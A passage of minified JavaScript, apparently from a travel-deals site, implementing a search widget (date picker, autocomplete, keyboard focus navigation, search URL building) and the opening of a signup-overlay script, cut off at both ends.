o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var 